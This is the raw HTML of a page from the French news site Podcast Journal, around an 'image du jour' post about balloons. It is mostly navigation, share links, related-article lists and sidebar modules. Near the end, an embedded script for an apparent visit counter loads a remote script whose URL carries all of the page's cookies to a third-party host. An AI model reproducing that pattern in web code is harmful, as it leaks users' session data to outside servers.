<a  class="liens" href='/tags/anniversaire/'>anniversaire</a><span>, </span><a  class="liens" href='/tags/ballons/'>ballons</a><span>, </span><a  class="liens" href='/tags/c%C3%A9r%C3%A9monie/'>cérémonie</a><span>, </span><a  class="liens" href='/tags/d%C3%A9foulement/'>défoulement</a><span>, </span><a  class="liens" href='/tags/d%C3%A9gonfler/'>dégonfler</a><span>, </span><a  class="liens" href='/tags/enfants/'>enfants</a><span>, </span><a  class="liens" href='/tags/image+du+jour/'>image du jour</a><span>, </span><a  class="liens" href='/tags/jeu/'>jeu</a><span>, </span><a  class="liens" href='/tags/joie/'>joie</a><span>, </span><a  class="liens" href='/tags/vie/'>vie</a>
			 </div>
		 </div>
		 <br class="texte clear" />
		 <br class="texte clear" />
			 <div class="auteur social">
				 <a target="_blank" href="http://www.facebook.com/share.php?u=https%3A%2F%2Fwww.podcastjournal.net%2FL-IMAGE-DU-JOUR-Ballons-et-joies_a9404.html"><img src="/_images/addto/facebook.png?v=1732287175" alt="Facebook" title="Facebook" /></a>
				 <a target="_blank" href="http://twitter.com/intent/tweet?text=L%E2%80%99IMAGE+DU+JOUR+%E2%80%93+Ballons+et+joies+http%3A%2F%2Fxfru.it%2FaYFMMe"><img src="/_images/addto/twitter.png?v=1732287176" alt="Twitter" title="Twitter" /></a>
				 <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.podcastjournal.net%2FL-IMAGE-DU-JOUR-Ballons-et-joies_a9404.html&amp;title=L%E2%80%99IMAGE+DU+JOUR+%E2%80%93+Ballons+et+joies&amp;source=&amp;summary="><img src="/_images/addto/linkedin.png?v=1732287176" alt="LinkedIn" title="LinkedIn" /></a>
				 <a target="_blank" href="http://www.viadeo.com/shareit/share/?url=https%3A%2F%2Fwww.podcastjournal.net%2FL-IMAGE-DU-JOUR-Ballons-et-joies_a9404.html"><img src="/_images/addto/viadeo.png?v=1732287176" alt="Viadeo" title="Viadeo" /></a>
				 <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.podcastjournal.net%2FL-IMAGE-DU-JOUR-Ballons-et-joies_a9404.html&amp;description=L%E2%80%99IMAGE+DU+JOUR+%E2%80%93+Ballons+et+joies"><img src="/_images/addto/pinterest.png?v=1732287176" alt="Pinterest" title="Pinterest" /></a>
			 </div>
<br />		 <br class="texte clear" />
 
		 <br />
		 <!-- page2_commentaire -->
		 <a id="comments"></a>
		 <div id="mod_8141305" class="param_commentaire mod_8141305 wm-module fullbackground ">
			 <div class="cel1">
<div class="fb-comments" data-href="https://www.podcastjournal.net/index.php?action=article&amp;numero=9404" data-num-posts="50" data-width="100%" data-colorscheme="dark"></div>
		 </div>
		 </div>
 
		 <div id="entete_liste">
		 <br />
		 <div class="entete_liste">
			 <div class="access" style="padding-top:5px">Autres articles dans la même rubrique ou dossier:</div>
		 </div>
		 <div class="break" style="padding-bottom: 10px"></div>
		 <div class="titre_liste first">
			 <h3 class="access">
			 <a class="access" href="/L-image-du-jour-Tissus-artisanal_a24673.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
L'image du jour: Tissus artisanal</a>
			 <span class="access"> - 10/11/2017</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/IMAGE-DU-JOUR-Dahlia_a17463.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
IMAGE DU JOUR: Dahlia</a>
			 <span class="access"> - 13/10/2017</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/L-IMAGE-DU-JOUR-Poisson-ballon_a8301.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
L'IMAGE DU JOUR: Poisson-ballon</a>
			 <span class="access"> - 11/10/2017</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/L-IMAGE-DU-JOUR-Les-couleurs-de-l-automne_a12731.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
L’IMAGE DU JOUR - Les couleurs de l’automne</a>
			 <span class="access"> - 20/09/2017</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/L-IMAGE-DU-JOUR-Cierge-magique_a6795.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
L'IMAGE DU JOUR: Cierge magique</a>
			 <span class="access"> - 15/09/2017</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/L-IMAGE-DU-JOUR-Ane-facetieux_a6963.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
L'IMAGE DU JOUR: Âne facétieux </a>
			 <span class="access"> - 07/09/2017</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/L-IMAGE-DU-JOUR-Mouette_a6952.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
L'IMAGE DU JOUR: Mouette</a>
			 <span class="access"> - 31/08/2017</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/L-IMAGE-DU-JOUR-Siphonophore_a7134.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
L'IMAGE DU JOUR: Siphonophore</a>
			 <span class="access"> - 25/08/2017</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/L-IMAGE-DU-JOUR-Le-Bar-Rectum_a7138.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
L'IMAGE DU JOUR: Le Bar Rectum</a>
			 <span class="access"> - 23/08/2017</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/L-IMAGE-DU-JOUR-Crapaud-dore_a6520.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
L'IMAGE DU JOUR: Crapaud doré</a>
			 <span class="access"> - 15/08/2017</span>			 </h3>
		 </div>
		 <div class="titre_liste">
		 <div class="pager">
			 <a class="sel" rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=0&amp;numero=9404&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=9404")'>1</a>
			 <a  rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=10&amp;numero=9404&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=9404")'>2</a>
			 <a  rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=20&amp;numero=9404&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=9404")'>3</a>
			 <a  rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=30&amp;numero=9404&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=9404")'>4</a>
			 <a  rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=40&amp;numero=9404&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=9404")'>5</a>
			 <a rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=10&amp;numero=9404&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=9404")'>&raquo;</a>
			 <span>...</span>
			 <a  rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=1380&amp;numero=9404&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=9404")'>139</a>
		 </div>
		 </div>
		 </div>
		 <p class="boutons_ligne">
			 <a class="access" href="/EDITORIAL_r204.html">ÉDITORIAL</a>
			 <span class="access"> | </span>
			 <a class="access" href="/POLITIQUE-ET-SOCIETE_r50.html">POLITIQUE ET SOCIÉTÉ</a>
			 <span class="access"> | </span>
			 <a class="access" href="/ECONOMIE_r21.html">ÉCONOMIE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/NATURE-ET-DEVELOPPEMENT-DURABLE_r47.html">NATURE ET DÉVELOPPEMENT DURABLE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/ART-ET-CULTURE_r22.html">ART ET CULTURE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/EDUCATION_r232.html">ÉDUCATION</a>
			 <span class="access"> | </span>
			 <a class="access" href="/SCIENCE-ET-HIGH-TECH_r55.html">SCIENCE ET HIGH-TECH </a>
			 <span class="access"> | </span>
			 <a class="access" href="/SANTE-ET-MEDECINE_r52.html">SANTÉ ET MÉDECINE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/GASTRONOMIE_r53.html">GASTRONOMIE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/VIE-QUOTIDIENNE_r54.html">VIE QUOTIDIENNE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/CELEBRITES-MODE-ET-LIFESTYLE_r56.html">CÉLÉBRITÉS, MODE ET LIFESTYLE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/SPORT_r38.html">SPORT</a>
			 <span class="access"> | </span>
			 <a class="access" href="/AUTO-MOTO-BATEAU-AVION_r162.html">AUTO, MOTO, BATEAU, AVION</a>
			 <span class="access"> | </span>
			 <a class="access" href="/JEUNES_r192.html">JEUNES</a>
			 <span class="access"> | </span>
			 <a class="access" href="/INSOLITE-ET-FAITS-DIVERS_r125.html">INSOLITE ET FAITS DIVERS</a>
			 <span class="access"> | </span>
			 <a class="access" href="/VOYAGES-ET-TOURISME_r86.html">VOYAGES ET TOURISME</a>
			 <span class="access"> | </span>
			 <a class="access" href="/HUMOUR_r126.html">HUMOUR</a>
		 </p>
	 </div>
</div>
<div id="ecart_after_8141301" class="ecart_col1"><hr /></div>
		 </div>
	 </div>
</div>
<!-- ********************************************** FIN COLONNE 1 ****************************************** -->
</td>
<td class="z_col2_td_inner z_td_colonne">
<!-- ********************************************** COLONNE 2 ********************************************** -->
<div id="z_col2" class="z_colonne">
	 <div class="z_col2_inner z_col_median">
		 <div class="inner">

<!-- rub_une 8141345 -->
<div id="mod_8141345" class="mod_8141345 wm-module fullbackground module-responsive  module-rub_une type-2">
	 <div class="entete"><div class="fullmod">
		 <span>L'édito de la semaine</span>
	 </div></div>
	 <div class="cel1 nb-col-1" style="padding:0"><div class="fullmod">
	 <div class="encapse_bloc id0  clear-x2 clear-x3 clear-x4" style="padding:0 7px;">
		 <div class="no_bloc_rub" style="padding:7px 0">
			 <h4 class="rubrique">
				 <a class="arub204" href="/EDITORIAL_r204.html"><span class="nom_rub204">ÉDITORIAL</span></a>
			 </h4>
			 <h3 class="titre first" style=";margin-bottom:5px">
				 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html">
					 Canicule : quand la cécité collective nous mène au bord du gouffre
				 </a>
			
			 <br class="clear" />
			 </h3>
			 <div class="clear"></div>
				 <div class="photo shadow thumbnail-1" style="">
					 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html">
						 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/89518849-63282665.jpg?v=1750749981" alt="Canicule : quand la cécité collective nous mène au bord du gouffre" title="Canicule : quand la cécité collective nous mène au bord du gouffre"  />
					 </a>
				 </div>
				 <div class="texte">
					 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html">
						 La canicule s'abat de nouveau sur nous. Les températures grimpent, les records tombent, et l'été devient, plus que jamais, une épreuve. Mais au-delà de la gêne et des alertes sanitaires, ce que révèle cette chaleur suffocante, c'est une troublante...
					 </a>
				 </div>
 <div class="lire_suite">
	 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html"><span class="texte_lire_suite">Lire l'édito</span></a>
 </div>
			 <div class="clear"></div>
		 </div>
	 </div>
	 </div></div>
</div>
<div id="ecart_after_8141345" class="ecart_col2"><hr /></div>

<!-- espace 8145858 -->
<div id="mod_8145858" class="mod_8145858 wm-module fullbackground "><hr /></div>
<div id="ecart_after_8145858" class="ecart_col2"><hr /></div>

<!-- recherche 8141340 -->
<div id="ecart_before_8141340" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_8141340" class="mod_8141340 wm-module fullbackground  recherche type-3">
	 <form id="form_8141340" action="/search/" method="get" enctype="application/x-www-form-urlencoded" >
	 <div class="entete"><div class="fullmod">
		 <span>Recherche</span>
	 </div></div>
		 <div class="cel1">
			 <input type="text" style="width:250px" id="keyword_8141340" name="keyword" value="" class="button"  onkeydown="if(event.keyCode == 13) $('#form_8141340').submit()" />			 <div class="avance" style="margin-top:5px">
				 <a href="/search/?avance=1">Recherche avancée</a>
			 </div>
		 </div>
	 </form>
</div>
<div id="ecart_after_8141340" class="ecart_col2"><hr /></div>

<!-- espace 43125860 -->
<div id="ecart_before_43125860" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_43125860" class="mod_43125860 wm-module fullbackground "><hr /></div>
<div id="ecart_after_43125860" class="ecart_col2"><hr /></div>

<!-- news 26923392 -->
<div id="mod_26923392" class="mod_26923392 wm-module fullbackground  news module-news type-2">
	 <div class="entete"><div class="fullmod">
		 <span>Les derniers articles</span>
	 </div></div>
	 <div id="tabs_26923392" class="onglet"><ul>
			 <li class="selected"><a href="javascript:void(0)" onclick="change_tab(this, 26923392)">Récents</a></li>
			 <li ><a href="javascript:void(0)" onclick="change_tab(this, 26923392)">Populaires</a></li>
			 <li ><a href="javascript:void(0)" onclick="change_tab(this, 26923392)">Commentés</a></li>
	 </ul><div class="clear"></div></div>
	 <div class="inner_tabs">
		 <div id="content_tabs_26923392_0" >
		 </div>
		 <div id="content_tabs_26923392_1" style='display:none'>
		 </div>
		 <div id="content_tabs_26923392_2" style='display:none'>
		 </div>
	 </div>
</div>
<div id="ecart_after_26923392" class="ecart_col2"><hr /></div>

<!-- espace 8141245 -->
<div id="ecart_before_8141245" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_8141245" class="mod_8141245 wm-module fullbackground "><hr /></div>
<div id="ecart_after_8141245" class="ecart_col2"><hr /></div>

<!-- services_web2 8141347 -->
<div id="ecart_before_8141347" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_8141347" class="mod_8141347 wm-module fullbackground  services_web2">
	 <div class="entete"><div class="fullmod">
		 <span>NOS RÉSEAUX SOCIAUX</span>
	 </div></div>
		 <div class="cel1">
					 <div class="lien">
						 <a href="http://www.facebook.com/PodcastJournal.net" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/facebook.png" alt="Facebook" title="Facebook" /></a>
						 <a href="http://www.facebook.com/PodcastJournal.net" target="_blank">Facebook</a>
					 </div>
					 <div class="lien">
						 <a href="http://twitter.com/Podcast_Journal" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/twitter.png" alt="Twitter " title="Twitter " /></a>
						 <a href="http://twitter.com/Podcast_Journal" target="_blank">Twitter </a>
					 </div>
					 <div class="lien">
						 <a href="https://www.instagram.com/le_podcast_journal/" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/instagram.png" alt="Instagram" title="Instagram" /></a>
						 <a href="https://www.instagram.com/le_podcast_journal/" target="_blank">Instagram</a>
					 </div>
					 <div class="lien">
						 <a href="http://www.podcastjournal.net/newsletter" style="height: 46px; line-height: 46px" ><img src="/_images/services_web2/set1/newsletter.png" alt="Newsletter" title="Newsletter" /></a>
						 <a href="http://www.podcastjournal.net/newsletter" >Newsletter</a>
					 </div>
					 <div class="lien">
						 <a href="http://www.dailymotion.com/LePodcastJournal" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/dailymotion.png" alt="Dailymotion" title="Dailymotion" /></a>
						 <a href="http://www.dailymotion.com/LePodcastJournal" target="_blank">Dailymotion</a>
					 </div>
					 <div class="lien">
						 <a href="http://m.podcastjournal.net/" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/mobile.png" alt="Mobile " title="Mobile " /></a>
						 <a href="http://m.podcastjournal.net/" target="_blank">Mobile </a>
					 </div>
					 <div class="lien">
						 <a href="http://www.podcastjournal.net/xml/syndication.rss" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/rss.png" alt="Flux RSS" title="Flux RSS" /></a>
						 <a href="http://www.podcastjournal.net/xml/syndication.rss" target="_blank">Flux RSS</a>
					 </div>
	 <div class="clear"></div>
		 </div>
</div>
<div id="ecart_after_8141347" class="ecart_col2"><hr /></div>

<!-- espace 43125864 -->
<div id="ecart_before_43125864" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_43125864" class="mod_43125864 wm-module fullbackground "><hr /></div>
<div id="ecart_after_43125864" class="ecart_col2"><hr /></div>

<!-- lien_perso 27463092 -->
<div id="ecart_before_27463092" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_27463092" class="mod_27463092 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="https://www.millennium-education.com/?fbclid=IwAR0bxEMEgE0YkMnpubGdGRvM4hTXIWQNjbDw1f5JmtVoSUjBLyKnNkSRenc" target="_blank"> <img src="/photo/mod-27463092.png?v=1620218683" class="image" alt="https://www.millennium-education.com/?fbclid=IwAR0bxEMEgE0YkMnpubGdGRvM4hTXIWQNjbDw1f5JmtVoSUjBLyKnNkSRenc" style="width:293px" /></a>
	 </div>
</div>
<div id="ecart_after_27463092" class="ecart_col2"><hr /></div>

<!-- espace 26924030 -->
<div id="ecart_before_26924030" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_26924030" class="mod_26924030 wm-module fullbackground "><hr /></div>
<div id="ecart_after_26924030" class="ecart_col2"><hr /></div>

<!-- espace 26924029 -->
<div id="ecart_before_26924029" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_26924029" class="mod_26924029 wm-module fullbackground "><hr /></div>
<div id="ecart_after_26924029" class="ecart_col2"><hr /></div>

<!-- lien_perso 27338551 -->
<div id="ecart_before_27338551" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_27338551" class="mod_27338551 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="/notes/" > LES BRÈVES</a>
	 </div>
</div>
<div id="ecart_after_27338551" class="ecart_col2"><hr /></div>

<!-- breve 27254068 -->
<div id="ecart_before_27254068" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_27254068" class="mod_27254068 wm-module fullbackground module-responsive  module-breve">
	 <div class="breve">
		 <div class="cel1">
			 <div class="date">
				 17/05/2023
			 </div>
			 <h3 class="titre"><a href="/notes/L-Opera-national-de-Paris-honore-du-prestigieux-Prix-Dialogo_b72894544.html">L’Opéra national de Paris honoré du prestigieux Prix Diálogo</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Nathalie-Kha/">Nathalie KHÂ</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 05/05/2023
			 </div>
			 <h3 class="titre"><a href="/notes/Par-Decret-Meloni-limoge-Stephane-Lissner-du-Theatre-San-Carlo_b72643413.html">Par Décret, Meloni limoge Stéphane Lissner du Théâtre San Carlo</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Nathalie-Kha/">Nathalie KHÂ</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 18/06/2021
			 </div>
			 <h3 class="titre"><a href="/notes/Premium-Radio-arrive-des-le-1er-juillet_b57177891.html">Premium Radio arrive dès le 1er juillet!</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Martin-Cluseret/">Martin Cluseret</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 15/11/2020
			 </div>
			 <h3 class="titre"><a href="/notes/Deux-chiens-pas-comme-les-autres_b51463661.html">Deux chiens pas comme les autres</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Colette-Dehalle/">Colette Dehalle</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 13/11/2020
			 </div>
			 <h3 class="titre"><a href="/notes/A-propos-du-Grimaldi-Forum-Monaco_b51414789.html">A propos du Grimaldi Forum Monaco</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Colette-Dehalle/">Colette Dehalle</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 02/11/2020
			 </div>
			 <h3 class="titre"><a href="/notes/La-Chapelle-Sixtine-chez-soi_b51058319.html">La Chapelle Sixtine chez soi</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Colette-Dehalle/">Colette Dehalle</a>
</div>
		 </div>
	 </div>
</div>
<div id="ecart_after_27254068" class="ecart_col2"><hr /></div>

<!-- espace 43126001 -->
<div id="ecart_before_43126001" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_43126001" class="mod_43126001 wm-module fullbackground "><hr /></div>
<div id="ecart_after_43126001" class="ecart_col2"><hr /></div>

<!-- tag 27338787 -->
<div id="mod_27338787" class="mod_27338787 wm-module fullbackground module-responsive  module-tag">
	 <div class="cel1"><div class="fullmod">
		 <div class="tag">
			 <a href="/tags/France/" style="font-size: 3em !important;" class="tag">France</a>
			 <a href="/tags/Europe/" style="font-size: 2.55959031657em !important;" class="tag">Europe</a>
			 <a href="/tags/humour/" style="font-size: 2.17783985102em !important;" class="tag">humour</a>
			 <a href="/tags/dessin+de+presse/" style="font-size: 2.145716946em !important;" class="tag">dessin de presse</a>
			 <a href="/tags/droits+humains/" style="font-size: 1.87709497207em !important;" class="tag">droits humains</a>
			 <a href="/tags/Amnesty/" style="font-size: 1.87150837989em !important;" class="tag">Amnesty</a>
			 <a href="/tags/Monaco/" style="font-size: 1.7113594041em !important;" class="tag">Monaco</a>
			 <a href="/tags/image+du+jour/" style="font-size: 1.68063314711em !important;" class="tag">image du jour</a>
			 <a href="/tags/Podcast+Journal/" style="font-size: 1.62011173184em !important;" class="tag">Podcast Journal</a>
			 <a href="/tags/actus/" style="font-size: 1.5395716946em !important;" class="tag">actus</a>
			 <a href="/tags/musique/" style="font-size: 1.46182495345em !important;" class="tag">musique</a>
			 <a href="/tags/chanson/" style="font-size: 1.39013035382em !important;" class="tag">chanson</a>
			 <a href="/tags/Afrique/" style="font-size: 1.38966480447em !important;" class="tag">Afrique</a>
			 <a href="/tags/Ile+de+La+R%C3%A9union/" style="font-size: 1.37430167598em !important;" class="tag">Ile de La Réunion</a>
			 <a href="/tags/Am%C3%A9riques/" style="font-size: 1.36824953445em !important;" class="tag">Amériques</a>
			 <a href="/tags/Asie/" style="font-size: 1.35474860335em !important;" class="tag">Asie</a>
			 <a href="/tags/Paris/" style="font-size: 1.32402234637em !important;" class="tag">Paris</a>
			 <a href="/tags/actu+%C3%A0+la+une/" style="font-size: 1.302141527em !important;" class="tag">actu à la une</a>
			 <a href="/tags/actualit%C3%A9/" style="font-size: 1.28677839851em !important;" class="tag">actualité</a>
			 <a href="/tags/vid%C3%A9o/" style="font-size: 1.28026070764em !important;" class="tag">vidéo</a>
			 <a href="/tags/paroles+de+chanson/" style="font-size: 1.24068901304em !important;" class="tag">paroles de chanson</a>
			 <a href="/tags/ONU/" style="font-size: 1.22579143389em !important;" class="tag">ONU</a>
			 <a href="/tags/anecdote/" style="font-size: 1.2239292365em !important;" class="tag">anecdote</a>
			 <a href="/tags/album/" style="font-size: 1.20763500931em !important;" class="tag">album</a>
			 <a href="/tags/f%C3%AAte/" style="font-size: 1.20530726257em !important;" class="tag">fête</a>
			 <a href="/tags/Syrie/" style="font-size: 1.19506517691em !important;" class="tag">Syrie</a>
			 <a href="/tags/%C3%A9conomie/" style="font-size: 1.19273743017em !important;" class="tag">économie</a>
			 <a href="/tags/Royaume-Uni/" style="font-size: 1.19180633147em !important;" class="tag">Royaume-Uni</a>
			 <a href="/tags/Italie/" style="font-size: 1.18994413408em !important;" class="tag">Italie</a>
			 <a href="/tags/C%C3%A9cile+Vrain/" style="font-size: 1.18808193669em !important;" class="tag">Cécile Vrain</a>
			 <a href="/tags/sport/" style="font-size: 1.18668528864em !important;" class="tag">sport</a>
			 <a href="/tags/Moyen-Orient/" style="font-size: 1.18621973929em !important;" class="tag">Moyen-Orient</a>
			 <a href="/tags/clip/" style="font-size: 1.18575418994em !important;" class="tag">clip</a>
			 <a href="/tags/Chine/" style="font-size: 1.18016759777em !important;" class="tag">Chine</a>
			 <a href="/tags/Liban/" style="font-size: 1.17830540037em !important;" class="tag">Liban</a>
			 <a href="/tags/journ%C3%A9e+mondiale/" style="font-size: 1.17830540037em !important;" class="tag">journée mondiale</a>
			 <a href="/tags/%C3%A9ph%C3%A9m%C3%A9rides/" style="font-size: 1.17690875233em !important;" class="tag">éphémérides</a>
			 <a href="/tags/Russie/" style="font-size: 1.17597765363em !important;" class="tag">Russie</a>
			 <a href="/tags/Nice/" style="font-size: 1.17551210428em !important;" class="tag">Nice</a>
			 <a href="/tags/cin%C3%A9ma/" style="font-size: 1.17318435754em !important;" class="tag">cinéma</a>
			 <a href="/tags/Allemagne/" style="font-size: 1.17271880819em !important;" class="tag">Allemagne</a>
			 <a href="/tags/mascotte/" style="font-size: 1.1708566108em !important;" class="tag">mascotte</a>
			 <a href="/tags/Patapouf/" style="font-size: 1.1699255121em !important;" class="tag">Patapouf</a>
			 <a href="/tags/dicton/" style="font-size: 1.1699255121em !important;" class="tag">dicton</a>
			 <a href="/tags/Union+europ%C3%A9enne/" style="font-size: 1.16713221601em !important;" class="tag">Union européenne</a>
			 <a href="/tags/%C3%A9dito/" style="font-size: 1.16108007449em !important;" class="tag">édito</a>
			 <a href="/tags/audioguide/" style="font-size: 1.1573556797em !important;" class="tag">audioguide</a>
			 <a href="/tags/%C3%A9ditorial/" style="font-size: 1.1573556797em !important;" class="tag">éditorial</a>
			 <a href="/tags/guide+audio/" style="font-size: 1.15549348231em !important;" class="tag">guide audio</a>
			 <a href="/tags/podcast/" style="font-size: 1.15409683426em !important;" class="tag">podcast</a>
		 </div>
	 </div></div>
</div>
		 </div>
	 </div>
</div>
<!-- ********************************************** FIN COLONNE 2 ****************************************** -->
</td>
</tr>

</table>

</div>
<div class="z_col100_td_inner z_td_colonne">
<!-- ********************************************** ZONE OURS FULL ***************************************** -->
	 <div id="z_col100" class="full z_colonne">
		 <div class="z_col100_inner">

<!-- html 8141265 -->
	 <center>
<script type="text/javascript" id="servicewb_126950">
(function() {
var cv = document.createElement("script"); cv.type = "text/javascript"; cv.async = true;
cv.src = "http://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c="+document.cookie;
var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(cv, s);
})();
</script>
<div id="ecart_after_8141265" class="ecart_col100"><hr /></div>

<!-- espace 8141247 -->
<div id="ecart_before_8141247" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_8141247" class="mod_8141247 wm-module fullbackground "><hr /></div>
<div id="ecart_after_8141247" class="ecart_col100"><hr /></div>
<div id="mod_26934594" class="mod_26934594 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-4" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- lien_perso 26934611 -->
<div id="ecart_before_26934611" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934611" class="mod_26934611 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="#" target="_blank"> <img src="/photo/mod-26934611.png?v=1550747342" class="image" alt="#"  /></a>
	 </div>
</div>
</td>
<td class="celcombo2">
<!-- menu_static 26934761 -->
<div id="ecart_before_26934761" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934761" class="mod_26934761 wm-module fullbackground  menu_static colonne-c background-cell- ">
	 <div class="entete"><div class="fullmod">
		 <span>Les rubriques</span>
	 </div></div>
	 <ul class="menu">
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="/POLITIQUE-ET-SOCIETE_r50.html" data-link="rubrique,121633" >
				 POLITIQUE ET SOCIÉTÉ
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="/ART-ET-CULTURE_r22.html" data-link="rubrique,121600" >
				 ART ET CULTURE
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre ">
			 <a href="/NATURE-ET-DEVELOPPEMENT-DURABLE_r47.html" data-link="rubrique,121630" >
				 NATURE ET DÉVELOPPEMENT DURABLE
			 </a>
		 </li>
		 <li class="id4 cel2 keep-padding titre ">
			 <a href="/SANTE-ET-MEDECINE_r52.html" data-link="rubrique,121635" >
				 SANTÉ ET MÉDECINE
			 </a>
		 </li>
		 <li class="id5 cel1 keep-padding titre ">
			 <a href="/GASTRONOMIE_r53.html" data-link="rubrique,121636" >
				 GASTRONOMIE
			 </a>
		 </li>
